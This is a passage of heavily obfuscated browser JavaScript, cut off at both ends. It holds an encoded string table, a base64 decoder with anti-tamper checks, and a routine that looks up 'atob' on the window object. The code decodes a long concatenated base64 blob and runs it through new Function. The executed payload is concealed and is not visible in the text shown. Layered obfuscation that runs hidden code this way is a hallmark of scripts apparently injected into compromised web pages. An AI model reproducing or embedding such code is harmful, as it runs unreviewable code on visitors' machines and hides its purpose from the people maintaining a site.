dzfHsvMXj','ExGWteHvC2rPEdnmsgDWtZmWC1PgDeXlrei0tKrREeXd','vvDsA1qWAhrkExDUyKCXDMngzfnHr05uvg5RBKXdzfHv','yJnkwe5vtw5mq2q1wtjWA1yXstnzmhr4sNL3BLz6zffr','mfLxrxnkm3bVyuHrBKTwmdLLBhrvs0rcne1TvMHmq2mX','B2j5uw5lu3rms0rcne1QvMHmq2rTv1ngA0P5A3jtEwD3','BKTtDeXlrei0tvDvEuXdzg5Am1uXsNLRCLn5z3DLrezT','tenJEeThogTkEwTYu3LND2veutnoExDUzfrcD0L5y3bl','nvrHm0fUtenKrq','mZiYmZHly3HdwxG','y2HHCKnVzgvbDa','C0OYAerHmNHfuti5qLz6zeXkExDUvJfcD1KXvKPABxby','uwTVBKTtDeXlrei0tw1nEuXdzfjzA1z0sNLRCLn5z3DL','vu1fnwPvr1PusNL3BLz6zenzmhb0ytnkwe4ZuMPurMnU','ELjStenJmMvTEhnkEwTYu3LND2vertrzu3DUuvvOnePd','m1eYourwELPqsNL3BMrwAeXxBgmZwMPRBKXdzfHorwHf','CLn5z3DLrfe0tNL3BKPfqw9Aq2nWsZbZB01iz3PAv01Z','C0OXvNnjmLLUs1n0teTeqJrnv1eZtenKwMfUAefkEwTY','tMPuwfzTt1nJC0OZBZrImgXyvw5OA1ngtNznEwnZsJfK','vMmZttjstLDftw5mq2rewKrKALv6rtbwAwnZsJnKDgeY','vxnkELO2yKD3BKTtDeXlrei0txPREKXdy3HAweP4sNLR','qJrorgrTtenKCMnvqKPkEwXKufDAmwjTtJbHvZL1s0Hf','EwD3zurjnvLtD25kvKfOwgLJCeSWC29nsgD6tvDfC0P6','BfbwohDLrgD3turvmK5eAgTxEKi0tuyWC1PQmwHlmLvZ','s1n0teTeqJrnEMD3tenJEgjwCfHkEwTYu3LND2vesMXA','utjZmveYrK1Lu2nZsJfJmgfhtLfpr3rtvNPsv1KWAfHk','sNvjsevVy3LRn2ztEgTxmhnVtuHNELLuz3nkm2XZzuHf','ne1TwMTmq2n4y21OsuP5A3jtEwD3zuroAfL5D25Lv3G0','vgDZsJeXnMjgsw5lu3nUyKzNBKTtEgTxmhnVtuHNEvLQ','y3nkmKu0yJfWAvyWounkExDUyxPODK5TBhPuELfUtenK','nvyWovrkExDUvNPrDLPfEgfnreP3vNLJC0OXyZfnmLjo','BLyXqNbJBgrryLzACvj5y3nkmLzuytnoELeYowXrvMnU','ELzmuKDRBKTtDeXlrei0twPzneXdzfPHBMHbsNLRCLn5','BhnwmdG0sNL3BLyXstfzm1iZttjosMnty3nkmwmWtJjs','s0rcne1TuMTmq2rhyLngnKP5A3jtEwD3zurgAe1PD25o','EwD3zurjmvPPD25ou1zxvfnJCeSWC29nsgD6tLrrC0P6','rei0tvDrEeXdzg5svJrRsNLRCLn5z3DLre5OwML3BMru','uxDlmJq2yML4C0T5C2XnsgCWs1q5CKT6mvrKsePWyM1K','muzWvJfJmgfhuKLrmNqWsNL3BLz6wLrtr3HeyJnKwe4W','mKXvz1DtBq','r0vUtenKEfDxuMPtBMm0zfnJC0OXzfjLBgHgwLHOALvf','B01iz3PnELLZsNLwuuLwng5lvJa5wM5wDvKZuNbImJrV','mZq2mw5RD0XnqW','BgPpr3rsvNPAEa','r0v3ufzzn2nTvJbKweP1suzomgnTBhvAmxrOtunND2ve','vNPJme9wzfnvrfP5uNLJC0OZsMTnwgHyvdnsALrirw5m','C0OXyZjsBvjlvfzkA1r6tLHkExDUy0vOq1PgrM1zvuvU','DMnTtNrHmfjgvNLJC0OXyZbzBwHytMS4mfz6y3DkExDU','vKPIBLfVu2LND2vertvpq3DUs2Lsv1f5y3blu3n0y0Dg','m0jytKHcALrhrw5mq2rTu1Dknvz6wNrLq2nZsJfJmwny','r05mwKCWBKXdzfHowfzwwtjzEfj5y3nkmwmYv21osgmW','EwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285yM1wm0Lg','qNbIAuj4s1DSBuThwMjuu2D3zursAe1tD25JBxb2y0nJ','tuHNELPeA3nkm054v0vvBKTtDeXlrei0tKrfEKXdzdft','zfbHr05ou1DAu1yXqJfkExDUvJfcD1Pfnw9Ir05ntxPN','mJfty09ltgK','sxLnu3DUtLnwvW','EfffA25lu3rms0rcne1QzZnmq2rUuLy0A0P5A3jtEwD3','D2veutrzAxDUyZngwvjty3blmhnVtuHNELLQz3nkEveW','wKHzmgjxAdvomwrrvM1ouvuYDfLsvgH2tLnJC0OZwLrH','mNrhwvnJC0OYzhrHEMHytKvOCfz6vLrkExDUvJfjEe5S','zg1kq1j5y3nkmwmZtuDkwfqXqK5KrwnUtenKwe5RwMPw','DeXlrei0tw1AAKXdzhLHBtL3sNLRCLn5z3DLrfjPwML3','ELPdwKvWtvjTuLvuru1UtenKwfvirNnsAMH2u1vwAeP5','tenKwfvRDgLwmuPWv21kseP5D25wELiWwKzorgf6wLHv','tenKwfviuMPumxbjzgXKuMfty3nkm0PzzgXgwfvhuMPu','tJj4A1zystrkExDUvJfgA1KXqK5Jr05ryZjRBKXdzfHv','mKvZsJbWwffRB25lu3rms0rcne1xvMLmq2qXtuHbAKP5','BgnUrw5lu3rms0rcne5ewtvmq2q2yuDOmeP5A3jtEwD3','sNL3BLyWodfABxH0yxPgwe5fC25mq2rRuJbAA1nivKXs','AhbJmxnUuwTOC2vTzhrkmta5wM5wDvKZuNbImJrVs1H0','EwnWteCWCe8Zmg9lu2S3','vZjfEKTeqJrnv1L4tenKBvDtrMTkEwXKs0HzC2r5AZDM','tuHNEK1uy3nkm0PXyJnbBKTtDeXlrei0txPNmKXdy2To','vw1wuMeXy25mq2rPvevnDMriuKrkExDUvNPsr1PfouHw','tMS1ALr6sNHkExDUvJfgugjgzfjIv05TuNLJC0OXzffo','qJrAq2TWudnJnMrgDgHnq2D3zuroBvPPD25Krfzdy1nJ','D1KWmxHkExDUyuCXCMriAerIELzcuNLJC0OYzZrHme4W','tJbHvZL1s0HzCW','BKvUtenKAwrwsMPuAZvTtxLJC0OYzdfKr05lzfvsBKP5','zgPuBLPOsNL3BMjeAhjJmMHeyxPKD1z5y3nkm2XeyJjA','z3nkEvzrsvy0BKTtDeXlrei0txPbmKXdzdvpr2X2sNLR','yuDotvLty3nkmLPuytnSnLKZChrkExDUwKCXCLPyCdbs','CLn5z3DLrff3wvn3BK1tAhzkq2nWsZbZB01izZbov1fZ','ogvWDxbODG','BgHrmNrAsNL3BG','BMruvxbzEwnWsZbZB01iz3PzAMnZsNPODfzSsw5lu3rm','A1mWEdrzmgn4uNLJC0OYuNLAr05nvfzcAuP5D25wmuP4','we56qNvkExDUvNPAmfPfmurIm3bZutj0vuP5D25wmuO0','A3Hmq2rcu0HNA0P5A3jtEwD3zurrD05tD25jvgrkuxLJ','tenJmwfwBhLkEwTYu3LND2vettvnq3DUuM0WAgvPy3bl','qxnkm3bVyuHrBKTtDeXlrei0twPsBeXdzfPHBMHbsNLR','yZfZBLDTnvbtBfPUsJeXyK1iz3Dyvhr5wLHsmwnTngDK','q2nOtJbSreP5A3jtEwD3zurnmLPPD25Hm0zbu1nJCeSW','zurnnfPPD25yvLeYuvnJCeSWC29nsgCWtxPrC0OYzezy','q2D3zurgAK9tD25Jm0zzuLnJCfHtAY9AmNH2ww1gC09U','txL3BLD5wxDtAwnWsZbZB01iz3PnvfvZsJj0EfffA25l','mJi4odKYthjzufbW','ExDUtLvnCfD5y3blmhnVtuHNEK1Qvxnkmte2yKzjBKTt','ufHsB2fytMjkmxb1vdbWv1P5zgrxEwrZwLC1BMrhz25y','utrAvNnUwLDABvfywNfkmtfIwMWWovL6DdLAv3H6wLnc','CgTtwgHqsNL3BLyWoxrzvMrrtuzoALz5y3nkmwrsveDw','wMHJAujVufDAmwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0','C0OXzffJr1jxvti5r1z6vtbLu2nZsJfJm1n6tLHum0K0','teHNC2vtEdzlwhqYwvHjz1LuvtLzveu3y21wmgrysNvj','uMvyuLHovvPRu0voCLr5y3nkmwmXyLrkDLuYoxnzvMnU','sNL3BLyWoxbLrMrtvJjSCfj5y3nkmLziu0zgwe5Szdrk','y3HlrZHRsNLRCLn5z3DLrePOwLn3BK1xvNLJu2nWsZbZ','mteZmJLWqKzPCei','sgD6tNPNC0OZBhnLsevUs1n0teTeqJrnELf4tenKCMnv','BKXdzfHvruPRvw0XDLyXyZfLwffUtenKwfqWouzKrZf2','A3jtEwD3zurkBvLtD25KvfvWwxLJCeSWC29nsgD6wxPJ','EwnZsJncswrUsLHoAKjgsNL3BLz6uKTzmdfoyuDstLLt','y3nkmfP0yJi5wfvetMTurgH2tKnJC0OXyZfrmhbyvdnW','DdLmrZvSzhLcCeTgohDLrgD3turvmK5eAgXlvNnUuvzo','y25mq2rytLvAAG','qJvrmNrOuLHfBKXdzfHorvPRu0vJmgfxvMHkExDUzwXo','B25lu3rms0rcna','v1OWsJeWB0TtAZDMwde5s0y4D2vez3DnrfuYtKrOA0Xe','vJjSrMjhrw5mq2rSu0zcCLz6wLrAEwnZsJfKugnhtLDA','ExG2s1r0ou8ZwMHJAuiWufHnC2rumxvAwgnNvw1wBLjy','zufJrM8','AxDUzfvSDuPty3blmhnVtuHNme1ey3nkELzmuKDRBKTt','wtfAmwfty3nkmwrttvrkwfqYuMPtvZfYwNLJC0OXyZbz','zeDkEuP5BgrlsgrIwvrbB01iz3LoBuLZsNLwuuLwng5l','tLfwELfUtenKwfvSuMTHvgHYy0zJm2fty3nkm2H5uw1o','tfbwohDLrgD3turvmK5eAgXmr1e5ztmWn1PgDeXlrei0','y3nkmMXuyxPwC09hDhvJsevUtenKwfqXtLLwELOWwKvO','mMryvuD4A1rTrJfkExDUzuzoDMngzfbLr1jlt0C4neP5','rei0txPJm0XdzfHsvMXjsNLRCLn5z3DLrePOtvn3BLOY','suP5A3jtEwD3zurjD1LPD25oBNbZyKnJCeSWC29nsgD6','uNPNBKXdzejxrxGXvJa5yvKXtNHkExDUyLCXCLqZrLrI','rxDlrei0txPrm0Xdy3HAweP4sNLSzeTiy3nkmw9Us1q4','AwGYs1HkBgrivNLIAuiYufHoyLLuww9nsgCWtNPjC0OZ','mujjvuCXwfvUvw5mq2rYyLD0sLz6wNfrBgmZtunJC0OZ','uZbsCeP5Bgrpm1POy2Lcr1bvvxnsEJe2vZfrB01izZbz','q2nWsZbZB01iz3LoAKLZsNPwreTwC25lu3rms0rcne16','uwnQBfHovvPQvfHJneP5D25ImKzlwtbStMrTww5mq2rZ','tLvkALrgy25mq2rytNPsCfyWovLxsezysNL3BLz6vxPA','CLn5z3DLreK0tKn3BMjToufsu2nWsZbZB01iz3LArefZ','seu5ufqXEK8ZmhnArNrms0rcne0YsMLmq2rWywLsseP5','yZfwBu5ittnRBKXdzgXrmJK1vJffm1KWzeXnq2nZsJjg','DgeYrw5mq2ryvurgvfz6zgTzmvv3yLnJC0OYBgfABtLy','u2TYtfHcAgnUtMXtvZuWs0vVB01izZbnEKvZsJjVB1jw','vM1ougnty3nkm2qZvM1ss2nyBfPrm2CXzdfKuK0YtLbv','rZH2vNPAve5Py3nkmMruytjowe4WuJnwELjqsNL3BLyX','vJfgC1PgwMHtEwnZsJfKu1LxCfHvrvPRvfDfBKXdzhDI','yZnvrZvytJiXA2vvy25mq2rytLrwsvz6uNbuu2nZsJfK','zurgA05PD25JBxb2y0nJCeSWC29nsgD5twPrC0P6wM5o','we5wCgTvvgHYzgLJC0OZsNHJA3byvw5sALnTrw5mq2ry','r1jkt0D0CuP5D25wELPquKzKuLjgrJfsEwnZsJfJmwjR','mZfvzwHZruC','B01iz3Lnre1ZsNPAnMjhD25lvJa5wM5wDvKZuNbImJrV','vLfUwfnOmgfhBhPxEwruvvC1C1nxng5yu2S3zLn4CfD5','BdDJBvyWzfHkDuLirwHqvdf6tZmWC1PgDeXlrei0txPn','EwTYu3LND2vesMTAu3DUtKHsAwnPy3blmhnVtuHNme1T','Eu16A3nkELzmuKDRBKTtDeXlrei0txPAA0Xdy2Toq0yY','mNHRvtbJBKXdzhbvmNrfzdiXDMvwyZbIu2nZsJfJmu4Y','D25wmdLOyMXKu2jhuKTnBwTUtenKAMjxDg5LvwXXyNLJ','mJK3mdHNqwnJvMy','CgmZrw5mq2ryvdbAALnSBfLwrMrtu3LJC0OXzffAr1jw','vevwmLvxvLjkmta5sJf4ne5xtJnlmxG0twPbCvHizZfz','yZfsBu5xyLC5ALyXsKnArtv4sNL3BLLSzdzumwmXy1HJ','tMPrnfPwC25tv0P0uLvwnuOXmdLHq3HMtuHNne1eqtfo','D25wmuPnywXKuvvTtKPpr3r0sNL3BLz6yZbnr3ruyJnO','ELjyvvD4A1qWtNzxq2nZsJjODgiWtLHvre5QveHwueP5','m1Pty3nkmePeyJbWwfvRwMTtrgH2zgLJC0OYzhHwBu5p','zurrme15D25IBtLbuLnJCeSWng9nsgCWtvrrC0P6uJbz','tenKwe5RnwPvrwC1u1zJmgfty3nkmwmWuw1ssfrUuMTu','ExG0teHRC2vPEejmrvfZuLn4r0Xfy3ntq2S3zLn4EfCY','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzRovzQDhLA','v3DUs1n0teTeqJrnv1POtenJmvmWuNbkEwTYu3LND2ve','neP5D25wEMrWvgXKuwfStNHJu2nZsJfJmu0YuLftv0zw','C3bSAxq','ouvwELPiyunJC0OXyZjvBvjkyLDZELyXqMfzmgr4sNL3','qJrnAMXRtenKzfzewKjkEwTYu3LND2vertrAq3DUwfHW','ELzQtenJmgrhsNLkEwTYu3LND2veuxHoAxDUvJbwwLnd','q1nPy3blmhnVtuHNme5QrxnkEKz5yuvNBKTtDeXlrei0','s1n0teTeqJror0L6tenJmgrhsNLkEwTYu3LND2vetMPn','ufC1yMiXmhnIBhr2wfqXD0XirxjqvK4Wy21SDvOXC25A','wKzKuvvTuLrwEwnZsJj0rgj6vMHJmu51sNL3BLyXrMTz','wvrRC0OYzZbHmu1Us1n0teTeqJrnAKe0tenJEgnTAeLk','rfK3zg1gEuLhttLyEKi0t0rbD05uwtbpr1jIwvyWn2fx','rw5mq2ryvwTOCq','yuDSELD5ze1swfPswLzfBLHtDdbHr2X6v3LKr1uWzhLu','z3HpvefZsJeXvu5Rrw5lu3rms0rcne16AZvmq2r6t0zK','EwTYu3LND2verMXpq3DUs2Lsv1f5y3blmhnVtuHNmfLu','wKu1rgiYBfHome56sNL3BMjftNjzv1P0ytncB1Lty3nk','zeHwEwjPqM1xmw9VtuHNEu5htxnkmLPAsvDrBKTwmg9K','sNL3BMeWCdzrvMmWu3PrBKXdzfHosejRuJfoCLfwzfjo','z3DLre5TtNL3BK5UChnIq2nWsZbZB01izZbnALvZsNPg','me9eqxnkELvSvMSWBKTtDeXlrei0txPgBuXdy3HxmJa0','tenKwe5irNjzvK52uwXJmu5dy3nkmNaZvda5rMnuuw5m','q2ryvwS5mLz6uJbArLjeytffBKXdzhPvmJGXyJbRnfP5','q01Us1yWovPSDgHnu2D3zurjmu9dD25ywhbZvwLJCfHt','wM5oBgnUs1n0teTeqJrnELPPtenKs1yWsKTkEwTYu3LN','EuP5A3jtEwD3zurnme1PD25ovu1Wv3LJCeSWC29nsgD6','ovLIBNnesa','CeSWC29nsgCWtwPRC0P5vLfjvJrUs1n0teTeqJroreKY','rxHlrei0twPRD0XdzeTwmePlsNLSzfbxwJfIBu4WyvC5','wePWvti5q1z6wJvkExDUvNPKr1KXvNrImezyvuHOA1mX','muP0yJbSwfvTAgTvm0vUtenKwe4ZvNbHmJf2yLD4seP5','C0OYvtrImuzyvvm5ALzQqLHkExDUvJfgnfKWoxHsrezy','ntq4nJDNrfrjwhC','z3DLrff4tun3BMeXrKzIq2nWwfnNBMzdy3bmsgC5tuHN','BtLbuLnJCeSWC29nsgD4wtjrC0OZtNHxrvvUs1n0teTe','r2HQvuDJneP5D25zvu5YzdbkrgiWwKvzu2nZsJbkvgiZ','ALrRDhLrEwnZsJnwEfPQAfHumhbQvezJBKXdzfHvvgSW','C29nsgD5tNPvC0OYB29svMDUs1n0teTeqJrnAMrQtenK','mdLABLz1wtnsCgiYng9KExG2s1H0mLLyswDwEJfxtZnk','sNL3BLz6zeDzmgXeytbKwe5iAgPvmwnUtenKAviWCgPw','yLC4CMvwy25mq2rQyLC5nvyXsxPzmhHpwLnJC0OXzfbA','sNLRCLn5z3DLreL5tun3BK5TyZjwEwnWsZbZB01iz3Po','zZbnALfZsJnRna','AwnWsZbZB01iz3LnAK1ZsJbWwffRB25lu3rms0rcne5e','u3LND2vestrnu3DUzvrOCgj5y3byvdfTzfC1AMrhBhzI','AeP5D25IA2rZwKzAELzTtKHwEwnZsJjADgeZCfHoBgHm','nLPwy25mq2r0v0roALreqMLAAwnZsJfJmu9uwMLvmNrV','y1nJC0OYmvrHmLzytJfcq1z6vNrkExDUvNPsmwnxrxLK','neP5D25wmuzjzuzJmwjhtLfurZbUtenKwe5PowPwAMHY','vJfgs1KXrNLHr05lzdjvBKXdzfHvA1jvvJa5D1KWmvrH','mtbVzez0Ae1dz3DLre5OtLn3BK1xmwfwEwnWwfnOmfCY','sNL3BLyXqMHnvMrst0zSCMnty3nkmwrryMT4we5utMPw','r3HQvvvJBKXdzenvmJLkvJfkq1PfAZrIExnUtenKBgr6','rLL4wvnJC0OYtKTsBvjptuvoruP5D25wmdLmtMTsDgiY','B01iz3LnmKvZsJbgswvduw5lu3rms0rcne5hsMLmq2r1','zuHbB1PSDfDlrei0ttjzmuXdzg5svJrRsNLSzeXdzg5k','y3blmhnVtuHNEK1ey3nkmMrUzfrvBKTtDeXlrei0tKrg','y3byu2HgtevzCe8ZmhnLvNrps0rcne1QsMHmq2qXtLnS'];var _0x4008558x=_0x4008558d;function _0x4008558d(a,b){a=a-0x9b;var c=_0x4008558c[a];if(_0x4008558d['EKDeVE']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4008558d['HMStmc']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4008558d['jZpekS']={},_0x4008558d['EKDeVE']=!![];}var e=_0x4008558c[0x0],f=a+e,g=_0x4008558d['jZpekS'][f];if(g===undefined){var h=function(i){this['TdVqTJ']=i,this['kjLVuO']=[0x1,0x0,0x0],this['SDdKjC']=function(){return'newState';},this['sPwilm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KVDthy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['PaSlfV']=function(){var i=new RegExp(this['sPwilm']+this['KVDthy']),j=i['test'](this['SDdKjC']['toString']())?--this['kjLVuO'][0x1]:--this['kjLVuO'][0x0];return this['mMCSAu'](j);},h['prototype']['mMCSAu']=function(i){if(!Boolean(~i))return i;return this['DdxynZ'](this['TdVqTJ']);},h['prototype']['DdxynZ']=function(j){for(var k=0x0,l=this['kjLVuO']['length'];k<l;k++){this['kjLVuO']['push'](Math['round'](Math['random']())),l=this['kjLVuO']['length'];}return j(this['kjLVuO'][0x0]);},new h(_0x4008558d)['PaSlfV'](),c=_0x4008558d['HMStmc'](c),_0x4008558d['jZpekS'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x4008558d;while(!![]){try{var c=-parseInt(u(0xdd))*-parseInt(u(0xa8))+parseInt(u(0x13c))*-parseInt(u(0x1e5))+-parseInt(u(0x19d))*-parseInt(u(0x136))+parseInt(u(0xc5))*-parseInt(u(0x110))+parseInt(u(0x19a))*-parseInt(u(0x1c7))+parseInt(u(0x108))*parseInt(u(0x9b))+parseInt(u(0xd2));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4008558c,0x206fc));var _0x4008558e=window;function _0x4008558f(c,d){var e={};e['Fqjpn']=function(i,j,k){return i(j,k);},e['nfHjy']=function(i){return i();},e['xkbrb']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['xkbrb'](h['length'],d)&&function(j,k){var v=_0x4008558d,l='2|0|1|3|4'[v(0x11e)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=f['Fqjpn'](g,this,function(){var w=v,r=p['ozbaF'](typeof window,'undefined')?window:p['Mjvxt'](typeof process,'object')&&p['Mjvxt'](typeof require,'function')&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](n);};return p[w(0xea)](s);});continue;case'1':n();continue;case'2':var o={};o['ozbaF']=function(r,s){return r!==s;},o['Mjvxt']=function(r,s){return r===s;},o[v(0xea)]=function(r){return f['nfHjy'](r);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j[v(0x1c8)](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x4008558f(_0x4008558e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4008558x(0x193)+'W8nLCdXUkhTV1A3Y0c4a04nLCdwcnRjVV'+'dkZEtXJywnV1JkZFI4azNXUTNjS3ZMYSc'+'sJ1dSZTFXUmxkSHc0JywnQVNvdG1Ta25z'+'VycsJ1c2R2JpQ28zVzRlJywnV096TkJNT'+'mNRRycsJ2piZkxXNGFiJywnY0NvdFdRZG'+'NSS0cnLCdDZHRjSEt1TCcsJ1c2ditXNXV'+_0x4008558x(0x1af)+_0x4008558x(0x1c0)+_0x4008558x(0x194)+'dXUFRPYUNrdlc0aScsJ0VTb25lU2t1dWE'+_0x4008558x(0xdf)+'WHZXJywnVzZTSWdTb3RXNG0nLCdXUmRjU'+'kpaY09lOCcsJ1dPREJXUk5jTUNrSycsJ0'+'RKZGNLMzhVJywnVzYxaVc0YUhyRycsJ3l'+'DaytXNFpkSGhtJywnV1JUVGNDa1ZXNTAn'+_0x4008558x(0xb2)+'0cnLCd2WWpkV1JoY05XJywnV08zY0llUm'+_0x4008558x(0xee)+'LZXlSJywndDhrY1c2WmNIZTgnLCd5OGtI'+'VzVsY1IwUycsJ3FDb0RXT0ZkTFNvYScsJ'+'2NXQmNRYUJkVXEnLCdtQ2tTenI5OScsJ1'+'c3ODBXUU9UVzQ0JywnV08wdVc1ZGRKQ2t'+'4JywnVzZiVlc1YXN6VycsJ0VTb0loOGtT'+'dUcnLCd0cWZTV1BOY1FxJywnV1FoZFI4b'+'1hXN0NLJywnVzU1K1c3cTFXNEMnLCdXUk'+'JjSHM1Q1dQbScsJ0JDbzVXUTdkTG1vVSc'+_0x4008558x(0x9f)+'LCdXN3hkTDhrZFdQL2NQVycsJ1c1dUljb'+'W9UZlcnLCdCWlBtV1JSY0dhJywnVzV1Rm'+_0x4008558x(0x1a5)+('LCdiU2toYUNrdG1XJywncmROY1YzcWonL'+'CdlRy9kU3FOY0hxJywnVzdaY044a3hXNV'+'pjVXEnLCdXNUt3anY1cCcsJ1c1eXJkQ29'+'naWEnLCd1SkhKV1I3Y1ZxJywna0NrdEVD'+'b0d0RycsJ2hzZGNJM2YwJywnV1BuL2tTa'+'0RXN1cnLCdXUHBkSXVkY0xodScsJ1dPSF'+_0x4008558x(0xe5)+_0x4008558x(0xa0)+'YkNrTW1Da05kRycsJ1dPWEZibWtVVzZtJ'+'ywnb2ROY05aSmRPcScsJ2RDb3hXT0ZjTn'+'dDJywnVzczZFY4b1ZtbWtNJywnVzRwY01'+'Da1JXNnhjVFcnLCdXUFpjU0psY0xMbScs'+'J1c2L2NRbWtsVzZaY0pXJywnV1FPc1c0a'+_0x4008558x(0x107)+'ZXNThWVzZDJywncjhrUFc1NXNXNXVLcEc'+'nLCdhM3EveEo4JywnVzREdlc3ODVXN3kn'+'LCdXNWxjVm1vNlc1cGROVycsJ3BHZGNRT'+'UhOJywnVzVsY01tazBXNi9jUFcnLCdtU2'+'s3eUNvcXlHJywnVzRaZFV2aGRKeHEnLCd'+'XT2IxVzczY1J3SycsJ2xYclNXN21FJywn'+'V1JMR1c3eGNPdVMnLCdXNDl3VzVlN1c2S'+_0x4008558x(0xe1)+_0x4008558x(0xe2)+_0x4008558x(0x111)+'Q29pVzU0eCcsJ1c1V29qQ29RYmEnLCdXU'+'HRjSXRaY1QyTycsJ3BTa0t5U293dHEnLC'+'dsWDNkS1lGY09hJywnanQ3ZFJiN2NJRyc'+'sJ1c3aGNHQ29oV1JwZFJxJywnVzd6Z1c3'+'V0VXNksnLCdjYlJjSXdIKycsJ2ZzZjJXN'+_0x4008558x(0x16e)+_0x4008558x(0x1c6))+(_0x4008558x(0xac)+_0x4008558x(0x1b5)+_0x4008558x(0x17b)+'sJ2pta3luU2tsZHEnLCdkOG83b0lTTycs'+'J1dSVmRQOG9aVzcwYycsJ1c2N2RNY1c5a'+_0x4008558x(0x1e6)+_0x4008558x(0x18b)+'0RnEnLCdXT0t2VzdoZEtTa0knLCdCU2tL'+_0x4008558x(0x103)+_0x4008558x(0x1ab)+'tqYlNrZ2FnVmRSRycsJ2ltazREYXp6Jyw'+'nZ0xwY1ZnTDknLCdXUjVhazhrRFc3Sycs'+'J1c1YnpXNDNkS2M0JywnVzR1emNtb1Rnc'+_0x4008558x(0x189)+'dXUlR2V1AzY1JTa3QnLCdXN0pkS2UvZFJ'+'1MCcsJ29NeWVBWWknLCdwWGRjTnZIaics'+'J1dRRmNJcUpkS3hCZFNYcGRKU2ttJywnV'+'zRtYXlTb0NBRycsJ1c1T0lXUXlBVzU4Jy'+'wnYW1vYVc0eGNQWnEnLCd0U2trVzRsY0p'+_0x4008558x(0x117)+'VzdkR2EnLCdXN3RjS2F2dFc0TycsJ2pJb'+'lZXNksyJywnVzRSY09zakFXNk8nLCdXN3'+'hkTmJtZnBHJywnVzVwZFQxaGRMZ08nLCd'+'nTm1pcWMwJywnZzBlTXdJbScsJ1c2VHdX'+_0x4008558x(0xb3)+_0x4008558x(0x17a)+'NHclVXUEpjSWEnLCdhbWtrdENvekJhJyw'+'nVzROY05hVGxXN0cnLCdXNVJjTThrclc2'+_0x4008558x(0x101)+'2tCRnEnLCdXUHl1V1BGZEd4MCcsJ1c3ZG'+_0x4008558x(0x1a6))+('JywnbWMxdFc1S2MnLCdXNXFsaVNvUFc1N'+'CcsJ2ZXTFlXNHFhJywnVzRpR25Tb0lrVy'+_0x4008558x(0xf0)+'ta2snLCdXN3BkTzIzZFYxbScsJ3JXSmNT'+'TUNoJywnb0NrL1c0VEVXNEMnLCdhS083c'+'kgwJywnZG1vSGVZT3YnLCdnU2swRm1vT0'+'ZHJywnZHJKZE9xZGNURycsJ1c0QmNWSUR'+'vVzRxJywnVzdKZE04a1hXT1JjTnEnLCd1'+'U29BdFNvN0ZmSmRQU2tPblNrRm9XJywna'+'Vh0Y1ZhZGRJYScsJ1dQTmNOMFZjVlllJy'+'wnbFdOY1NIUmRVcScsJ1dQM2NSY2hjUjA'+_0x4008558x(0x11d)+_0x4008558x(0x164)+_0x4008558x(0xf1)+'wnV1JLYlc0eGRLU2szJywnZnNQcVc2Uzk'+'nLCdxVzdjTkllTCcsJ25ML2NVMURCJywn'+'VzRCZExLL2RJMlMnLCdhQ2txcUluRicsJ'+'2JhaGRJZmlTJywnV080OFdSaWZuRycsJ1'+'c3YnlXN3VtVzRxJywnZkNvNWJHdTEnLCd'+'sWjNjSlhwZFJxJywnZGREL1c3eTUnLCd2'+'U29UYW1rV0NXJywnbjB0Y1ROamonLCdXU'+'DBHV1JSZFJlVycsJ1c1ZktXNmxkVEgwJy'+_0x4008558x(0x10f)+_0x4008558x(0xd8)+'dUcnLCdXNi9jSGRQVVc3UycsJ2taRmNKc'+_0x4008558x(0x10e)+_0x4008558x(0x172)+'TazFFOG9FenEnLCdzOGszV1J0ZE5jbScs'+'J1dQRmRHZXBjVWZLJywncFNrTHNDbzRCc'+'ScsJ1c3OHRXT0NRVzcwJywnVzc3ZFQ4b0'+_0x4008558x(0xc6))+('bENrSUFDb3FzRycsJ0FaMXZXUk5jT0cnL'+'CdjMk9WRXFxJywnV1FwY0lXbkFXUUsnLC'+_0x4008558x(0x1a3)+'lJywnV1JqK1c3RmNKd2EnLCdXNGU0bWVM'+'cCcsJ1dRQmNUYkxvV1I0JywnQUNrOVdPd'+_0x4008558x(0x1b8)+'FhQycsJ1c3OWpXNWVmdkcnLCdXT2pYRnd'+_0x4008558x(0xbe)+'bW90c3EnLCd6Q2tLVzYzY0lmQycsJ1dQZ'+'GRPU285VzdTUycsJ2ttazRkU2s2bGEnLC'+'dXUDBuVzRGZEc4a2QnLCdXNjgwa21vbGp'+_0x4008558x(0x160)+_0x4008558x(0x9e)+_0x4008558x(0x132)+'csJ1c3RFdXNjBMckcnLCdpOG9ub2EwaSc'+_0x4008558x(0x13b)+'UWUnLCdXN3VRV1IwU1c1ZScsJ2Y4b3BqY'+'ktBJywnVzdoZEc4b2VqbWs5JywnVzdCZF'+'Ztby9jQ2s0JywnVzY3ZE5xOEJsYScsJ1d'+'SalBXUlpjTkNrYycsJ1dQeTNXUEdlb2En'+'LCdXTzBRVzVWZFRTa1QnLCd5MnBkS0t0Y'+'1Z3cGRIWjNkSjBtOScsJ2RiVmNRTDFrJy'+_0x4008558x(0x115)+'hVycsJ1c1N2RUOG9oYzhrWicsJ1c2SE5X'+'NVZkVGNHJywn